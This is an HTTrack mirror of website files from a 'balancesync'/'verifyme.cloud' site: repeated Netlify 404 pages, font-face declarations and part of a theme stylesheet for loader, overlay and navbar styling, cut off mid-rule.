      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/commons-728581910d6e685fb39c by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:04 GMT -->
</html>
</file>

<file: verifyme.cloud/component---src-pages-apps-tsx-50d212c53780f4e2ed64.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/component---src-pages-apps-tsx-50d212c53780f4e2ed64 by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:04 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/component---src-pages-apps-tsx-50d212c53780f4e2ed64 by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:04 GMT -->
</html>
</file>

<file: verifyme.cloud/framework-8e528b732ab2eaadb7b7.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/framework-8e528b732ab2eaadb7b7 by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:03 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/framework-8e528b732ab2eaadb7b7 by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:03 GMT -->
</html>
</file>

<file: verifyme.cloud/webpack-runtime-08a0e953018334063ddd.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/webpack-runtime-08a0e953018334063ddd by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:03 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/webpack-runtime-08a0e953018334063ddd by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:03 GMT -->
</html>
</file>
<file: assets/fonts/fonts.css>
@font-face {
font-family: 'Montserrat-Bold';
src: url('Montserrat-Bold.html');
src: url('Montserrat-Boldd41d.html') format('embedded-opentype'),
        url('Montserrat-Bold.woff') format('woff2'),
        url('Montserrat-Bold.woff') format('woff'),
        url('Montserrat-Bold-2.html') format('truetype'),
        url('Montserrat-Bold.svg') format('svg'),
        url('Montserrat-Bold-3.html') format('otf');
}
  
@font-face {
font-family: 'Poppins-Bold';
src: url('Poppins-Bold.html');
src: url('Poppins-Boldd41d.html') format('embedded-opentype'),
        url('Poppins-Bold.woff') format('woff2'),
        url('Poppins-Bold.woff') format('woff'),
        url('Poppins-Bold-2.html') format('truetype'),
        url('Poppins-Bold.svg') format('svg'),
        url('Poppins-Bold-3.html') format('otf');
}
  
@font-face {
font-family: 'Poppins-Medium';
src: url('Poppins-Medium.html');
src: url('Poppins-Mediumd41d.html') format('embedded-opentype'),
        url('Poppins-Medium.woff') format('woff2'),
        url('Poppins-Medium.woff') format('woff'),
        url('Poppins-Medium-2.html') format('truetype'),
        url('Poppins-Medium.svg') format('svg'),
        url('Poppins-Medium-3.html') format('otf');
}

@font-face {
font-family: 'Poppins-Regular';
src: url('Poppins-Regular.html');
src: url('Poppins-Regulard41d.html') format('embedded-opentype'),
        url('Poppins-Regular-2.html') format('otf'),
        url('Poppins-Regular.svg') format('svg'),
        url('Poppins-Regular-3.html') format('truetype'),
        url('Poppins-Regular.woff') format('woff'),
        url('Poppins-Regular.woff') format('woff2');
}
</file>
<file: assets/css/app.css>
/*====================================
        Theme Color's
====================================*/

/*====================================
        Theme Fonts Size's
====================================*/

/*====================================
        Theme Line Height's
====================================*/

/*====================================
        Theme Font Family's
====================================*/

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
          animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  overflow-y: visible;
}

@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
          animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222F45 15%, #019DEA);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019DEA 15%, #222F45);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
          animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
          animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
          animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

/*------------------------------------------
            Overlay Start Here
-------------------------------------------*/

.overlay-content {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 200;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.438);
  transition: 0.3s;
}

.overlay-content .modal-content-inr {
  position: relative;
  width: 420px;
  height: 100%;
  background-color: #222F45;
  padding: 36px 40px 40px 40px;
  top: 0;
  left: -420px;
  transition: 0.3s;
  overflow-y: scroll;
}

@media (max-width: 420px) {
  .overlay-content .modal-content-inr {
    padding: 36px 15px 40px 15px;
    width: 100%;
  }
}

.overlay-content .modal-content-inr::-webkit-scrollbar {
  width: 5px;
}

.overlay-content .modal-content-inr::-webkit-scrollbar-thumb {
  background-color: #019DEA;
}

.overlay-content .modal-content-inr .logo-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.overlay-content .modal-content-inr .logo-main .logo-otr .logo-a .logo-img {
  width: 140px;
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr .close-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .search-main {
  position: relative;
  display: flex;
  align-items: center;
  margin: 36px 0;
}

.overlay-content .modal-content-inr .search-main .input {
  width: 100%;
}

.overlay-content .modal-content-inr .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

.overlay-content .modal-content-inr .accordion .linkk-otr {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home {
  color: #FFFFFF;
  transition: 0.3s;
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home:hover {
  color: #019DEA;
}

.overlay-content .modal-content-inr .accordion .accordion-item {
  background-color: transparent;
  border: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item:not(:last-child) {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button {
  padding: 0;
  background-color: transparent;
  color: #019DEA;
  box-shadow: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
  box-shadow: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button::after {
  display: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after {
  display: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .collapsed {
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-body:not(.collapsed) {
  box-shadow: none !important;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body {
  padding: 8px 0 0 16px;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a {
  color: #FFFFFF;
  transition: 0.3s;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a:hover {
  color: #019DEA;
}

.overlay-content .modal-content-inr .action {
  text-align: center;
  margin: 36px 0;
}

.overlay-content .modal-content-inr .social-icon .heading {
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li {
  margin-top: 16;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.overlay-content .modal-content-inr .copy-right {
  color: #FFFFFF;
  margin: 36px 0 0 0;
}

.overlay-content .modal-content-inr .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

.overlay-open {
  opacity: 1;
  visibility: visible;
}

.overlay-open .modal-content-inr {
  left: 0;
}

/*------------------------------------------
            Overlay End Here
-------------------------------------------*/

/*------------------------------------------
            Navbar Start Here
-------------------------------------------*/

.navbar-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper {
    padding: 24px 0;
    justify-content: space-between;
  }
}

.navbar-main .container-fluid .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

.navbar-main .container-fluid .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .navigation-otr {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 {
    display: block;
  }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 .nav-a {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.navbar-main .container-fluid .wrapper .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .search-main {
    width: 200px;
  }
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .search-main {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .search-main .input {
    width: 200px;
  }
}

.navbar-main .container-fluid .wrapper .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

.navbar-main .container-fluid .wrapper .action {
  display: flex;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .action {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .action .btn-upload {
  margin-right: 24px;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .right-space {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .right-space:not(:last-child) {
  margin-right: 24px;
}

.navbar-main .container-fluid .wrapper .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .burger-icon-otr {
    display: flex;
  }
}

.navbar-main .container-fluid .wrapper .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

/*------------------------------------------
            Navbar End Here
-------------------------------------------*/

/*------------------------------------------
            Navbar Start Here
-------------------------------------------*/

.navbar-main-2 .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper {
    padding: 24px 0;
  }
}

.navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .navigation-otr {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
